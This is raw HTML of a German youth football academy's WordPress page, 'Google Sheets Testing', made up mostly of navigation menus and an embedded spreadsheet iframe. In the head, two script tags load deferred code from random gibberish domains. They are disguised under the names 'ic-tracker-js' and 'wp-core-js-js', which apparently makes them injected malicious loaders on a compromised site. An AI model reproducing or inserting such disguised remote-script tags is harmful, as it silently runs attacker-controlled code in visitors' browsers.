<script src="https://jugendfussball-akademie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.6" id="Popup.js-js"></script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.6" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/jugendfussball-akademie.de\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/jugendfussball-akademie.de\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/jugendfussball-akademie.de\/wp-admin\/admin-ajax.php","nonce":"ef593417c3"};
</script>
<script src="https://jugendfussball-akademie.de/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.6" id="PopupBuilder.js-js"></script>
<script src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768830270" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768830270" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://jugendfussball-akademie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jugendfussball-akademie.de/wp-json/wp/v2/pages/940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jugendfussball-akademie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://jugendfussball-akademie.de/?p=940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jugendfussball-akademie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjugendfussball-akademie.de%2Fgoogle-sheets-testing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jugendfussball-akademie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjugendfussball-akademie.de%2Fgoogle-sheets-testing%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://jugendfussball-akademie.de/wp-content/uploads/2020/04/forico-100x100.png" sizes="32x32" />
<link rel="icon" href="https://jugendfussball-akademie.de/wp-content/uploads/2020/04/forico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jugendfussball-akademie.de/wp-content/uploads/2020/04/forico.png" />
<meta name="msapplication-TileImage" content="https://jugendfussball-akademie.de/wp-content/uploads/2020/04/forico.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-940 wp-custom-logo wp-embed-responsive theme-default wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-2454">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="2458" class="elementor elementor-2458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-52b77fe elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="52b77fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38f3183" data-id="38f3183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f7a57b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f7a57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc1cef3" data-id="fc1cef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e312340 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e312340" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jugendfussball-akademie.de">
			<img fetchpriority="high" width="703" height="183" src="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png" class="attachment-full size-full wp-image-929" alt="" srcset="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png 703w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-600x156.png 600w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-300x78.png 300w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-700x182.png 700w" sizes="(max-width: 703px) 100vw, 703px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7488ee" data-id="a7488ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd16108 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dd16108" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-dd16108" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#" class="elementor-item elementor-item-anchor">Über Uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/unsere-partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1459"><a href="https://jugendfussball-akademie.de/#about" class="elementor-sub-item elementor-item-anchor">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="#" class="elementor-item elementor-item-anchor">Kurse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1432"><a href="#nachste" class="elementor-item elementor-item-anchor">Nächste Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433"><a href="#standorte" class="elementor-item elementor-item-anchor">Standorte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Königs Wusterhausen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Kablow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Wildau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Zeuthen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://sportlehr-schmiede.de/aktion" class="elementor-item">Aktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a target="_blank" href="https://sportlehr-schmiede.de/" class="elementor-item">Sportlehr Schmiede</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dd16108" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Über Uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/unsere-partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1459"><a href="https://jugendfussball-akademie.de/#about" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kurse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1432"><a href="#nachste" class="elementor-item elementor-item-anchor" tabindex="-1">Nächste Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433"><a href="#standorte" class="elementor-item elementor-item-anchor" tabindex="-1">Standorte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Königs Wusterhausen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Kablow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Wildau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Zeuthen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://sportlehr-schmiede.de/aktion" class="elementor-item" tabindex="-1">Aktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a target="_blank" href="https://sportlehr-schmiede.de/" class="elementor-item" tabindex="-1">Sportlehr Schmiede</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53db912" data-id="53db912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-447348f elementor-widget elementor-widget-button" data-id="447348f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://easyverein.com/public/JFAkademie/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mitglieder Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-195a7a7 elementor-section-full_width elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="195a7a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7063af8" data-id="7063af8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c934c34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c934c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cda754e" data-id="cda754e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9e4d1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8d9e4d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jugendfussball-akademie.de">
			<img fetchpriority="high" width="703" height="183" src="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png" class="attachment-full size-full wp-image-929" alt="" srcset="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png 703w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-600x156.png 600w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-300x78.png 300w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-700x182.png 700w" sizes="(max-width: 703px) 100vw, 703px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cf7cfd1" data-id="cf7cfd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f919017 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f919017" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f919017" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#" class="elementor-item elementor-item-anchor">Über Uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/unsere-partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1459"><a href="https://jugendfussball-akademie.de/#about" class="elementor-sub-item elementor-item-anchor">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="#" class="elementor-item elementor-item-anchor">Kurse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1432"><a href="#nachste" class="elementor-item elementor-item-anchor">Nächste Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433"><a href="#standorte" class="elementor-item elementor-item-anchor">Standorte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Königs Wusterhausen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Kablow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Wildau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Zeuthen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://sportlehr-schmiede.de/aktion" class="elementor-item">Aktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a target="_blank" href="https://sportlehr-schmiede.de/" class="elementor-item">Sportlehr Schmiede</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f919017" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Über Uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/unsere-partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1459"><a href="https://jugendfussball-akademie.de/#about" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kurse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1432"><a href="#nachste" class="elementor-item elementor-item-anchor" tabindex="-1">Nächste Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433"><a href="#standorte" class="elementor-item elementor-item-anchor" tabindex="-1">Standorte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Königs Wusterhausen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Kablow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Wildau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Zeuthen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://sportlehr-schmiede.de/aktion" class="elementor-item" tabindex="-1">Aktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a target="_blank" href="https://sportlehr-schmiede.de/" class="elementor-item" tabindex="-1">Sportlehr Schmiede</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b68cad" data-id="5b68cad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f27ddea elementor-widget elementor-widget-button" data-id="f27ddea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://easyverein.com/public/JFAkademie/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mitglieder Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-636397f elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="636397f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f7e668" data-id="4f7e668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5aedc2 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a5aedc2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://easyverein.com/public/JFAkademie/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mitglieder Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4425c2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4425c2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3562907" data-id="3562907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39716c9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39716c9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jugendfussball-akademie.de">
			<img fetchpriority="high" width="703" height="183" src="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png" class="attachment-full size-full wp-image-929" alt="" srcset="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png 703w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-600x156.png 600w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-300x78.png 300w, https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10-700x182.png 700w" sizes="(max-width: 703px) 100vw, 703px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46b9da9" data-id="46b9da9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4298a87 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4298a87" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4298a87" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#" class="elementor-item elementor-item-anchor">Über Uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/unsere-partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1459"><a href="https://jugendfussball-akademie.de/#about" class="elementor-sub-item elementor-item-anchor">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="#" class="elementor-item elementor-item-anchor">Kurse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1432"><a href="#nachste" class="elementor-item elementor-item-anchor">Nächste Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433"><a href="#standorte" class="elementor-item elementor-item-anchor">Standorte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Königs Wusterhausen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Kablow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Wildau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a href="#standorte" class="elementor-sub-item elementor-item-anchor">Zeuthen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://sportlehr-schmiede.de/aktion" class="elementor-item">Aktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a target="_blank" href="https://sportlehr-schmiede.de/" class="elementor-item">Sportlehr Schmiede</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4298a87" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Über Uns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/unsere-partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1459"><a href="https://jugendfussball-akademie.de/#about" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Über uns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kurse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1432"><a href="#nachste" class="elementor-item elementor-item-anchor" tabindex="-1">Nächste Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433"><a href="#standorte" class="elementor-item elementor-item-anchor" tabindex="-1">Standorte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Königs Wusterhausen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Kablow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Wildau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a href="#standorte" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Zeuthen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://sportlehr-schmiede.de/aktion" class="elementor-item" tabindex="-1">Aktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1665"><a target="_blank" href="https://sportlehr-schmiede.de/" class="elementor-item" tabindex="-1">Sportlehr Schmiede</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-940 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Google Sheets Testing</h1>		</div>
	
	<div class="page-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><iframe src="https://docs.google.com/spreadsheets/d/14ZvDEzHoTHP6a11mH9O8RuTJTDO0b4Ntmfo5dTx2J8Y/edit?usp=sharing" width="500px" height="500px"></iframe></p>

		</div>
	</div>
